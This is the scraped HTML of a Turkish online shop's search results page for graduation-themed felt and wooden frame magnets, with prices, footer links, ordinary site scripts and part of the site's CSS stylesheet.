            <div class="image"><a href="https://www.kaanlaser.com/mezuniyet-baskili-cerceve-magnet?tag=mezuniyet%20magnet" onclick="GAClick('Mezuniyet Baskılı Çerçeve Magnet','417','40.00','KaanLaser','Hediyelik Ürünler');"><img src="https://www.kaanlaser.com/image/cache/catalog/kolayresimler/417/mezuniyet-bask-l-er-eve-magnet-1-500x500.jpg" alt="Mezuniyet Baskılı Çerçeve Magnet&hellip;" title="Mezuniyet Baskılı Çerçeve Magnet&hellip;" class="img-responsive" /></a></div>
            <div>
		
			
			
              <div class="caption">
                <h4><a href="https://www.kaanlaser.com/mezuniyet-baskili-cerceve-magnet?tag=mezuniyet%20magnet" onclick="GAClick('Mezuniyet Baskılı Çerçeve Magnet','417','40.00','KaanLaser','Hediyelik Ürünler');">Mezuniyet Baskılı Çerçeve Magnet&hellip;</a></h4>
                <p>Ahşap Çerçeve Magnet&nbsp;Arkası mıknatıslıdır.Dış 10x7.5 cm ölçülerindedir...</p>
                                <p class="price">
                                    40,00TL
                                                      <span class="price-tax">Vergiler Hariç: 33,33TL</span>
                                  </p>
                                								<!--  -->
			              </div>
              <div class="button-group">
                 <button type="button" onclick="cart.add('417', '10');popupaddtocart('417', '10');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		

                   
            <div class="image"><a href="https://www.kaanlaser.com/kuran-kursu-mezuniyet-cerceve-magnet-isme-ozel-kece?tag=mezuniyet%20magnet" onclick="GAClick('Kuran Kursu Mezuniyet Çerçeve Magnet İsme Özel - K','421','35.00','KaanLaser','Okul Gerecleri > Karne Hediyeleri > Keçe karne Hediyeleri');"><img src="https://www.kaanlaser.com/image/cache/catalog/kolayresimler/421/kuran-kursu-mezuniyet-er-eve-magnet-isme-zel-ke-e-1-500x500.jpg" alt="Kuran Kursu Mezuniyet Çerçeve Magnet İsme Özel - Keçe&hellip;" title="Kuran Kursu Mezuniyet Çerçeve Magnet İsme Özel - Keçe&hellip;" class="img-responsive" /></a></div>
            <div>
		
			
			
              <div class="caption">
                <h4><a href="https://www.kaanlaser.com/kuran-kursu-mezuniyet-cerceve-magnet-isme-ozel-kece?tag=mezuniyet%20magnet" onclick="GAClick('Kuran Kursu Mezuniyet Çerçeve Magnet İsme Özel - K','421','35.00','KaanLaser','Okul Gerecleri > Karne Hediyeleri > Keçe karne Hediyeleri');">Kuran Kursu Mezuniyet Çerçeve Magnet İsme Özel - Keçe&hellip;</a></h4>
                <p>Çok sevilen Mezuniyet Temalı İsimli Keçe Çerçeve Magnet ürünümüzün 4-6 Yaş Kuran Kursu öğrencilerine..</p>
                                <p class="price">
                                    35,00TL
                                                      <span class="price-tax">Vergiler Hariç: 31,82TL</span>
                                  </p>
                                								<!--  -->
			              </div>
              <div class="button-group">
                 <button type="button" onclick="cart.add('421', '1');popupaddtocart('421', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb not_available_product">
		

                        <span class='out_of_stock_label'>Stokta Yok</span>
                   
            <div class="image"><a href="https://www.kaanlaser.com/ahsap-cerceve-magnet-mezuniyet-temali?tag=mezuniyet%20magnet" onclick="GAClick('Ahşap Çerçeve Magnet Mezuniyet Temalı','125','48.00','KaanLaser','Okul Gerecleri > Karne Hediyeleri');"><img src="https://www.kaanlaser.com/image/cache/catalog/okul%20gereçleri/IMG_20200820_204631_192-500x500.jpg" alt="Ahşap Çerçeve Magnet Mezuniyet Temalı&hellip;" title="Ahşap Çerçeve Magnet Mezuniyet Temalı&hellip;" class="img-responsive" /></a></div>
            <div>
		
			
			
              <div class="caption">
                <h4><a href="https://www.kaanlaser.com/ahsap-cerceve-magnet-mezuniyet-temali?tag=mezuniyet%20magnet" onclick="GAClick('Ahşap Çerçeve Magnet Mezuniyet Temalı','125','48.00','KaanLaser','Okul Gerecleri > Karne Hediyeleri');">Ahşap Çerçeve Magnet Mezuniyet Temalı&hellip;</a></h4>
                <p>Ahşap Çerçeve Magnet Mezuniyet Temalı..</p>
                                <p class="price">
                                    48,00TL
                                                      <span class="price-tax">Vergiler Hariç: 40,00TL</span>
                                  </p>
                                								<!--  -->
			              </div>
              <div class="button-group">
                 <button type="button" onclick="notify_when_available('125', '1');popupaddtocart('125', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürün Gelince Bildir</span></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Gösterilen: 1 ile 4 arası, toplam: 4 (1 Sayfa)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<script src="catalog/view/javascript/scrollHandler.js"></script>
﻿<style>
 @media only screen and (min-width: 767px) {
  .botton-part {
    display: none;
}
}
 
.botton-part{
    position: fixed;
    bottom: 0px;
    left: 0;
    z-index: 101;
    background: #fff;
    width: 100%;
    padding: 0;
    -webkit-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s;
	z-index: 99999999 !important;
}
.botton-part ul{
    margin-bottom: 0;
    border-top: 1px solid #e8e8e8;
}
.botton-part ul li .fa{
    font-size: 22px;
    color:#666;
}
.botton-part ul li.active .fa{
    color:#666666;
}
.botton-part ul li{
    width: 19%;
    padding: 15px 15px;
    text-align: center;
    border-right: 1px solid #e8e8e8;
    margin-bottom: -15px;
}
.botton-part ul li:last-child{
    border: none;
}
.owl-wrapper-outer{
    border-radius: 0px !important;
    border:none !important;
    box-shadow:none !important;
}

</style>




<div class="botton-part">
    <ul class="list-inline nav-list">
        <li class="active"><a href="index.php?route=common/home"><i class="fa fa-home" aria-hidden="true"></i><div id="anasayfa-footer" style="position: absolute;">
<span style="color:#696969;font-family:Calibri;font-size:12px;">Anasayfa</span>
</div></a></li>
		<li><a href="javascript:;" data-toggle="offcanvas" data-target="#menu-mobile-ns.navmenu.offcanvas" data-canvas="body"><i class="fa fa-bars" aria-hidden="true"></i><div id="anasayfa-footer" style="position: absolute;">
<span style="color:#696969;font-family:Calibri;font-size:12px;">Menu</span>
</div></a></li>

		 <li><a href="index.php?route=checkout/cart"><span id="cart-total-2">0</span><i class="fa fa-shopping-cart" aria-hidden="true"></i><div id="anasayfa-footer" style="position: absolute;">
<span style="color:#696969;font-family:Calibri;font-size:12px;">Sepetim</span>
</div></a></li>
        <li><a href="index.php?route=account/wishlist"><i class="fa fa-heart" aria-hidden="true"></i><div id="anasayfa-footer" style="position: absolute;">
<span style="color:#696969;font-family:Calibri;font-size:12px;">Favoriler</span>
</div></a></li>
        <li><a href="index.php?route=account/account"><i class="fa fa-user" aria-hidden="true"></i><div id="anasayfa-footer" style="position: absolute;">
<span style="color:#696969;font-family:Calibri;font-size:12px;">Hesabım</span>
</div></a></li>
        <li>

    </li>
      </ul>
</div>
</a></li>
    </ul> 
</div>

<div class="footer-container">

<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
				</script>  
                        <div class="footer">
                            <div class="footer-middle">
							
							
							
						<br>  
<div class="col-lg-12">
    <div class="center-text col-xs-12">
	<div class="col-lg-2 col-md-2 col-sm-8 col-xs-8">
		<div class="cat-img">
			<a href="/guvenlik" target=""><i class="fa fa-lock">&nbsp;</i></a></div>
		<div class="cat-text">
			Güvenli Alışveriş <span> 256 Bit SSL Sertifikası</span></div>
	</div>
	<div class="col-lg-2 col-md-2 col-sm-8 col-xs-8">
		<div class="cat-img">
			<i class="fa fa-truck">&nbsp;</i></div>
		<div class="cat-text">
			Hızlı Kargo <span> Türkiye Geneli Hızlı Kargo</span></div>
	</div>
	<div class="col-lg-2 col-md-2 col-sm-8 col-xs-8">
		<div class="cat-img">
			<a href="/iade-kosullari" target=""><i class="fa fa-share-square">&nbsp;</i></a></div>
		<div class="cat-text">
			İade ve Değişim <span> 14 gün içinde</span></div>
	</div>
	<div class="col-lg-2 col-md-2 col-sm-8 col-xs-8">
		<div class="cat-img">
			<a href="/sikca-sorulan-sorular" target=""><i class="fa fa-credit-card">&nbsp;</i></a></div>
		<div class="cat-text">
			Kolay Ödeme <span> Kredi Kartı veya Havale Eft kolay ve güvenli ödeme</span></div>
	</div>
	<div class="col-lg-2 col-md-2 col-sm-8 col-xs-8">
		<div class="cat-img">
			<a href="/sikca-sorulan-sorular"><i class="fa fa-history">&nbsp;</i></a></div>
		<div class="cat-text">
			Aynı Gün Kargo <span> Seçili Ürünlerde Aynı Gün Kargo 15:00'a Kadar</span></div>
	</div>
	<div class="col-lg-2 col-md-2 col-sm-8 col-xs-8">
		<div class="cat-img">
			<a href="/iletisim" target=""><i class="fa fa-phone-square">&nbsp;</i></a></div>
		<div class="cat-text">
			Destek Hattı <span> 09:00 / 18:00 arası</span>
		
		<span> 0352 251 3493</span>
			</div>
	</div>
</div>
<p>
	&nbsp;</p>

</div>


                                <div class="container">
                                     <!-- <div class="footer-ribbon">
                                        <span>100 TL ve Üzeri Kargo BEDAVA</span>
                                    </div> -->
                                    
                                       
                                        <div class="col-sm-2 col-xs-6" style="padding-bottom:10px;">
                                            <div class="block">
                                                <div class="block-title"><strong>
												
												<span>Hızlı Erişim</span></strong></div>
												
                                                <div class="block-content">
                                                    <ul class="links">
                                                   <li><a href="index.php?route=common/home">Anasayfa</a></li>
                                              <li><a href="yeni-sezon">Yeni Sezon</a></li>
                                                       
                                                       <li><a href="index.php?route=product/allcategories">Tüm Kategoriler</a></li>
                                                       <li><a href="index.php?route=checkout/cart">Sepetim</a></li>
                                                    <li><a href="index.php?route=account/wishlist">Favorilerim</a></li>
													<li><a href="index.php?route=extension/product/allreviews">En Çok Yorum Alanlar</a></li>
                                                       
                                                         </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-sm-2 col-xs-6 mobile-col" style="padding-bottom:10px;">
										 <div class="block">
                                                <div class="block-title"><strong>
											
												<span>Müşteri Servisi</span></strong></div>
												
                                                  <div class="block-content">
                                                  
                                                    <ul class="links">
                                                   <li><a href="index.php?route=account/login">Üyelik Hesabım</a></li>
                                              <li><a href="index.php?route=account/login">Siparişlerim</a></li>
                                                        <li><a href="index.php?route=account/login">Alışveriş Listem</a></li>
                                                       <li><a href="index.php?route=account/login">İade Taleplerim</a></li>
                                                       
                                                 
                                                         </ul>
                                                </div>
                                            </div>
                                        </div>   
                                            
											
											 <div class="col-sm-2 col-xs-6" style="padding-bottom:10px;">
                                            <div class="block">
                                               
												<div class="block-title"><strong>
												
												<span>Kurumsal</span></strong></div>
												
                                                <div class="block-content">
												          <ul class="features">
                   <li><a href="https://www.kaanlaser.com/mesafeli-satis-sozlesmesi">Mesafeli Satış Sözleşmesi</a></li>
                    <li><a href="https://www.kaanlaser.com/hakkimizda-1">Hakkımızda</a></li>
                    <li><a href="https://www.kaanlaser.com/index.php?route=information/information&amp;information_id=18">İptal ve İadeler</a></li>
                    <li><a href="https://www.kaanlaser.com/gizlilik-ve-guvenlik-politikasi">Gizlilik ve Güvenlik Politikası</a></li>
                  </ul>

                                                        
                                                   
                                                </div>
                                            </div>
                                        </div>
											
											
											
											
											
											
											 <div class="col-sm-2 col-xs-6" style="padding-bottom:10px;">
                                            <div class="block">
                                               
												<div class="block-title"><strong>
												
												<span>Yardım Destek</span></strong></div>
												
                                                <div class="block-content">
												
        <ul class="features">

         
            <li><a href="index.php?route=information/contact"> İletişim </a></li>
            <li><a href="sikca-sorulan-sorular">Sıkça Sorulan Sorular</a></li>
            <li><a href="index.php?route=account/return/add">İade Talebi</a></li>
        </ul>

   
                                                  
                                                   
                                                </div>
                                            </div>
                                        </div>
	
	
	
	<div class="col-sm-2 col-xs-6" style="padding-bottom:10px;">
                                            <div class="block">
                                               
												<div class="block-title"><strong>
												
												<span>Mağaza Üyeliği</span></strong></div>
												
                                                <div class="block-content">
												
        <ul class="features"> 
   <li><a href="index.php?route=extension/multiseller/seller_login">Mağaza Girişi</a></li>
   <li><a href="index.php?route=extension/multiseller/seller/sellers">Mağazalar</a></li>
   <li><a href="index.php?route=information/magazapazaryeri">Satış Yapın</a></li>
   <li><a href="index.php?route=information/magazayardim">Mağaza Yardım Merkezi</a></li>
   <li><a href="index.php?route=extension/module/blog">Blog</a></li>
        </ul>

                                                </div>
                                            </div>
                                        </div>
	
	
	
	
	
	
	
	
	
										 <div class="col-sm-2 col-xs-6" style="padding-bottom:10px;">
                                            <div class="block">
                                               
												<div class="block-title"><strong>
												
												<span>Bize Ulaşın</span></strong></div>
												
                                                <div class="block-content">
												          <ul class="features">
      <div id="footeraciklama" style="">
 			
<button type="button" onclick="location.href=('index.php?route=extension/module/advanced_faq#');"  id="jQueryButton1" name="Çözüm Merkezimiz" value="Çözüm Merkezimiz" style="position: relative;height: 50px;color: #fff;border: solid 0px #e0dfdf;background: #555 !important;width: 100%;
">Çözüm Merkezimiz</button>
<br/>
<div id="wb_Text3" style="">
<center/><span style="color:#555;font-family:Calibri;font-size:16px;">veya</span><center/>
</div>

<div id="wb_Text4" style="">
<span style="color:#555;font-family:Calibri;font-size:16px;">Çağrı Merkezimizi arayın</span><span style="color:#555;font-family:Calibri;font-size:21px;"><strong><br></strong></span><span style="color:#555;font-family:Calibri;font-size:21px;"><strong>+903522513493</strong></span>
</div>
</div>
<button type="button" onclick="window.open('https://api.whatsapp.com/send?l=tr&phone=+903522513493&amp;text=Merhaba Sipariş vermek istiyorum');"  id="jQueryButton3" name="Çözüm Merkezimiz" value="Çözüm Merkezimiz" style="position: relative;height: 50px;color: #fff;border: solid 0px #e0dfdf;width: 100%;background: #0e9650;
"><i class="fa fa-whatsapp">&nbsp;</i>WhatsApp Destek Hattı</button>
        </ul>
</div>
            
             

                                                        
                                                   
                                                </div>
                                            </div>
                                        </div>		
                                     </div>
											
											
											
											
											
                                         
                                            
                                              
                 <div class="footer-bottom">
                                <div class="container">
                                    <div class="odemelogosu">
                                     <center/> <img src="image/catalog/odemelogosu.png" alt="Kredi Kart Logo" class="logo-bar hidden-xs" /> <img src="image/catalog/odemelogosu.png" alt="Güvenli Alışveriş" class="logo-bar visible-xs" style="margin-top: 15px;" class="img-responsive img-center" /><center/>
                                      </div>
                                
								   <div class="powerby">
                                  <center/><span style="color:#808080;font-family:Calibri;font-size:12px;">Kaan Laser - Yenilikçi Tasarımlarla Lazer Kesim Keçe ve Ahşap Ürünler &copy; 2026 - Tüm Hakları Saklıdır.</span> <center/>
							
								  <div class="tasarimhakki">
                     
								   </div>
								 
								 
								   </div>
                                </div>
                            </div>
                        </div>
                    </div>
					<script src="catalog/view/javascript/popup/jquery.popupoverlay.js" type="text/javascript"></script>
<script>
     $(document).ready(function() {                                  
 $('#popupaddtocart').popup({
  transition: 'all 0.3s',
  scrolllock: false,
  autoopen: false,
  openelement: '#trigger-add-tocart',
  closeelement: '.close-added-to-cart',
});                
     });
 function popupaddtocart(product_id,quantity) {
$.ajax({
			url: 'index.php?route=checkout/cart/simulateadd',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			success: function(json) {
				if (json['success']) {
 
			}
                },
			error: function(xhr, ajaxOptions, thrownError) {
				
			}
		});
}                              
</script>





<style>
#popupaddtocart {
               
} 
                                                          
.close-added-to-cart a {
font-size:18px;
}
#popupaddtocart .popupaddtocartbuttons {
padding-top:15px;padding-bottom:0px;         
} 
@media screen and (max-width:) { 
#popupaddtocart .popupaddtocartbuttons.pull-right {
width:100% !important;
float:none !important;     
}                
}                     
</style>                                                			
<input type="hidden" id="trigger-add-tocart" name="trigger-add-tocart" />
      <div id='popupaddtocart' class="well" style='display:none'>
          <h2></h2>    
          <h3 class="popupcart_product_added"></h3>        
    <div class="row">
        <div class='col-md-12 popupaddtocart_text'></div>
    </div>
    <div class="row">
                     <div class="popupaddtocartbuttons col-sm-4 pull-right"><a class="btn btn-primary" href=""></a></div>  
     <div class="popupaddtocartbuttons col-sm-4 pull-right close-added-to-cart"><a href="#" class="btn btn-default"></a></div>         
    </div>                      
      </div> 
					
					
					
 <script src="catalog/view/theme/default/java/common.js" type="text/javascript"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2b900b917f44b6fb7023041f505acf1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kaanlaser.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 13952
content:
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
iframe {
    border: solid 0px;
}
.show-on-hover:hover > ul.dropdown-menu {
    display: block;    
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
div#hesaploginx {
    text-align: left;
    justify-content: left;
    left: 14px;
    position: relative;
    line-height: 16px;
}
div#hesaploginxd {
    text-align: left;
    justify-content: left;
    left: 14px;
    position: relative;
    line-height: 16px;
}
.button_li.welcometop {
    position: absolute;
    display: inline-block;
    /* float: right; */
    top: 45px;
    z-index: 1000;
    margin-left: -382px;
}
button.btn.btn-default.dropdown-toggle {
    background: transparent;
    color: #5c5c5c;
    font-family: Calibri;
    font-size: 15px;
    font-weight: normal;
}
.dropdown-menu>li>a {
    display: block;
    padding: 6px 12px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}

button.btn.btn-default.dropdown-toggle:hover {
    background: transparent;
    color: #252525;
    font-family: Calibri;
    font-size: 15px;
    font-weight: normal;
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover {
    color: #242121;
    background-color: transparent;
    border-color: #8c8c8c;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 0px 0px rgb(0 0 0 / 0%);
    box-shadow: inset 0 0px 0px rgb(0 0 0 / 0%);
}
div#popupaddtocart {display: inline-block;
    opacity: 1;
    visibility: visible;
    outline: none;
    transition: all 0.3s ease 0s;
    text-align: left;
    position: relative;
    vertical-align: middle;width: 37%;}
li.text-center.rop-seller-rating {
    text-align: center;
}
div#bannergrid0 {
    position: relative;
    margin-bottom: 6px;
}
div#fav {
    float: right;
    top: -28px;
    position: relative;
    right: 4px;
    font-size: 12px;
}
.banner-grid {
    margin-bottom: 5px;
}
span.you-save {
    padding: 3px;
    background: #ff9900;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
}
div#urundetayisim {
    font-size: 16px;
    color: #282727;
    font-weight: 600;
}
div#varyantisim {
    font-size: 13px;
    color: #333;
}
.rop-seller-enquiry-link.rop-seller-button-link:hover {
    background: #d7d6d6;
    width: 26%;
    color: #000;
    padding: 5px;
}
span#cart-total-2 {
    background: #ff9900 !important;
    border-radius: 12px;
    padding: 1px 7px 1px 7px;
    position: absolute;
    top: 2px;
    color: #fff;
}
span#cart-total-footer {
    background: #ff9900 !important;
    border-radius: 12px;
    padding: 3px 5px 4px 5px;
    position: absolute;
    top: 2px;
    color: #fff;
}
.icerik {
    background: #000;
    color: #fff;
    padding: 6px;
}
.icerik:hover {
    background: #000;
    color: orange;
    padding: 6px;
}
.trendsistem {
    position: relative;
    display: block;
    margin-left: -15px;
    margin-right: -15px;
}
.yataybanner {
    display: block;
    padding: 4px;
    margin-bottom: 10px;
    line-height: 1.42857143;
    background-color: #fff;
    /* border: 1px solid #ddd; */
    border-radius: 4px;
}
.yataybanner:hover {
    display: block;
    padding: 4px;
    margin-bottom: 10px;
    line-height: 1.42857143;
    background-color: orange;
    /* border: 1px solid #ddd; */
    border-radius: 4px;
    
}

.karebanner {
    display: block;
    padding: 4px;
    margin-bottom: 6px;
    line-height: 1.42857143;
    background-color: #fff;
    /* border: 1px solid #ddd; */
    border-radius: 4px;
}


.karebanner:hover  {
    display: block;
    padding: 4px;
    margin-bottom: 6px;
    line-height: 1.42857143;
    background-color: orange;
	opacity: 0.7;
}


p.banner-grid:hover {
    opacity: 0.8;
}
.static-category-mooboo4 {
	margin-top: 2px;
}
.rop-seller-enquiry-link.rop-seller-button-link {
    background: #777777;
    width: 26%;
    color: #fff;
    padding: 5px;
}
.urundetay10 {
    background: #ffffff;
    border: solid 0px #e0dcdc;
    padding: 19px;
    margin-bottom: 0px;
}
li.text-center.rop-seller-rating {
    text-align: left;
}
.static-category-mooboo4 .image {
	text-align: left;
	position: relative;
	top: 34px;
}
.static-category-mooboo4.text-left .image {
	text-align: right;
}
.static-category-mooboo4 .text-content {
	text-align: left;
}
.static-category-mooboo4 .text-content label {
	font-size: 120px;
	color: #f1f1f1;
	font-family: 'Abril Fatface', cursive;
	line-height: 1;
	margin-bottom: 0;

}
.static-category-mooboo4 .text-content h5 {
	font-size: 18px;
	color: #747474;
	font-weight: 500;
	margin-top: 4px;
	text-transform: capitalize;
	margin-bottom: 0;
	letter-spacing: -0.025em;
}
.static-category-mooboo4 .text-content h3 {
	font-size: 36px;
	margin-top: 0;
	margin-bottom: 20px;
	letter-spacing: -0.05em;
}
.static-category-mooboo4 .text-content p {
	line-height: 23px;
	font-size: 16px;
	margin: 0;
}
.static-category-mooboo4 .text-content a {
	font-size: 16px;
	color: #242424;
	font-weight: 600;
	padding-bottom: 5px;
	border-bottom: 2px solid #242424;
	display: inline-block;
	vertical-align: top;
	margin-top: 57px;
	position: relative;
	bottom: 27px;
}
.static-category-mooboo4 .text-content a:hover {
	color: #FF6A28;
	border-color: #FF6A28;
}
.static-about-mooboo4 {
	text-align: center;
	margin-top: 100px;
}
.static-about-mooboo4 .logo {
	margin-bottom: 32px;
}
.static-about-mooboo4 p.description {
	font-size: 16px;
	line-height: 30px;
	max-width: 980px;
	margin: auto;
}
.static-about-mooboo4 p.author {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	color: #242424;
	margin-top: 47px;
	margin-bottom: 0;
}
.static-about-mooboo4 p.author span {
	color: #747474;
}

.static-policy .col{
	padding: 0;
}
.static-policy .text-content{
	padding-top: 10px;
	text-align: left;
}
.static-policy .text-content p{
	font-size: 13px;
	color: #91959b;
	text-transform: capitalize;
	margin: 0px;
}
.static-policy .text-content h2{
	font-size: 12px;
	color: #363f4d;
	text-transform: uppercase;
	font-weight: 500;
	margin: 0 0 5px 0;
}
.static-policy .col-img{
	float: left;
	margin-right: 5px;
}
.static-policy .col-img i{
	font-size: 21px;
	color: #363f4d;
	border: 2px solid #ebebeb;
	border-radius: 100%;
	line-height: 48px;
	display: inline-block;
	width: 50px;
	height: 50px;
	text-align: center;
}

h1, h2, h3, h4, h5, h6 {
	color: #444;
}
i.fa.fa-lock {
    font-size: 32px;
    color: #555;
}

i.fa.fa-truck {
    font-size: 32px;
    color: #555;
}

i.fa.fa-share-square {
    font-size: 32px;
    color: #555;
}

i.fa.fa-credit-card {
    font-size: 32px;
    color: #555;
}

i.fa.fa-history {
    font-size: 32px;
    color: #555;
}

i.fa.fa-phone-square {
    font-size: 32px;
    color: #555;
}
header {
    background: #ffffff;
}
i.fa.fa-home {
    color: #fff;
}

i.fa.fa-tag {
    color: #fff;
}

i.fa.fa-edit {
    color: #fff;
}

i.fa.fa-question-circle-o {
    color: #fff;
}
span#cart-total:active {
    background: #ff7b00 !important;
    border-radius: 12px;
    padding: 3px 5px 4px 5px;
    position: absolute;
    top: 2px;
    color: #fff;
}
div#modulbaslik2 {
    border: 1px solid #ddd;
    /* box-shadow: 0 6px 1px 0 #f5f2f2; */
    text-align: left;
    clear: both;
    padding: 0px 0px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: bold;
    border-bottom: 0px solid #ddd;
    /* border-bottom: 0px solid #ddd; */
    /* border: 1px solid #2b8fca; */
    /* box-shadow: 0 3px 0px #2b8fca; */
    /* border-left: 5px solid #2b8fca; */
    /* border-bottom-right-radius: 20px; */
    /* border-top-left-radius: 20px; */
    /* background: #2b8fca; */
    color: #463d3d;
    background: #fbfbfb;
}
li.col-md-4.col-sm-12 {
    width: 33%;
    padding: 3px;
}
.item.category-layout.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    /* width: 11%; */
    /* padding: 1px; */
    width: 129px;
    padding: 1px 1px 0px 13px;
    overflow: visible;
}
i.fa.fa-user-o {
    display: block;
    text-align: center;
    font-size: 2rem;
    font-size: 4.6rem;
    width: 10rem;
    height: 10rem;
    display: inline-block;
    background: #fff;
    text-align: center;
    line-height: 8rem;
    color: #d5d5d5;
    border-width: 7px;
    border-style: solid;
    border-color: #eee #eee #d5d5d5;
    margin-bottom: 2rem;
    border-radius: 100%;
}
i.fa.fa-user-plus {
    display: block;
    text-align: center;
    font-size: 2rem;
    font-size: 4.6rem;
    width: 10rem;
    height: 10rem;
    display: inline-block;
    background: #fff;
    text-align: center;
    line-height: 8rem;
    color: #d5d5d5;
    border-width: 7px;
    border-style: solid;
    border-color: #eee #eee #d5d5d5;
    margin-bottom: 2rem;
    border-radius: 100%;
}
/** bilgiler basln **/

.masonry{
    margin:0 10px;
    max-width:1164px;
    column-gap:1.5em;
}
div#footeraciklama {
    color: #000;
}
form#form-currency {
    float: left !important;
    position: absolute;
}
.product-layout.product-kategoriler.col-xs-12 {
    width: 25%;
    padding: 1px;
}
.product-layout.product-urunkategoriler.col-xs-12 {
    width: 20%;
    padding: 1px;
    margin-right: 0px;
    margin-left: 0px;
}

.product-yeniurunler.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    width: 25%;
    padding: 1px;
}
.ustbilgi {
    background: #7fa771;
    padding: 12px 3px 10px 0px;
    min-height: 37px;
    text-align: center;
    font-size: 20px;
    color: #ffffff;
    font-weight: bold;
    font-family: calibri;
    margin-bottom: 0px;
}
.product-cargo-info.bg-light.p-2 {
    border: 1px solid #ebebeb!important;
    border-radius: 5px;
    background: #f8f8f8!important;
    padding: 9px;
}
.tab-content {
    ./border: solid 2px #f9f9f9;
    ./padding: 5px;
    ./box-shadow: 0 2px 1px 0 #e6e6e6;
}

.text-danger {
    color: #fff;
    background: #ab1515;
    padding: 4px;
    border-radius: 5px;
    position: relative;
    top: 3px;
}
 .items a{
    margin-bottom:21px;
}

 .masonry .items a:hover img{
    -ms-transform:scale(1.07) rotate(1deg);
    -webkit-transform:scale(1.07) rotate(1deg);
    transform:scale(1.07) rotate(1deg);
}
 .masonry .items a img{
    -webkit-transition:all .4s ease-out;
    -moz-transition:all .4s ease-out;
    -o-transition:all .4s ease-out;
    transition:all .4s ease-out;
}
 .center-text{
    display:inline-block;
    padding:10px 0;
    border-bottom: 1px solid #ddd;
    /* box-shadow:0 1px 4px -1px #797979; */
    text-align:center;
}
 .center-text>div{
    border-right: 1px solid #dddddd;
}
 .center-text>div:last-child{
    border-right:none;
}
 .cat-text{
    font-weight:bold;
    font-size:12px;
    margin:5px 0;
    color: #333;
}
 .center-text .cat-text span{
    display:block;
    font-size: 12px;
    color: #919191;
}

/** bilgiler biris **/

.kategoriresim.col-lg-2.col-md-2.col-sm-2.col-xs-2 {
    width: 16%;
    position: relative;
    margin-bottom: 25px;
    padding: 1px;
}
.etiketler {
    position: relative;
    margin-bottom: 0px;
    margin-top: 8px;
}
span#cart-total {
    background: #ff9900 !important;
    border-radius: 12px;
    padding: 6px 6px 7px 8px;
    position: absolute;
    top: 2px;
    color: #fff;
}
.radio-toolbar input[type="radio"] {
  opacity: 0;
  position: fixed;
  width: 0;
}
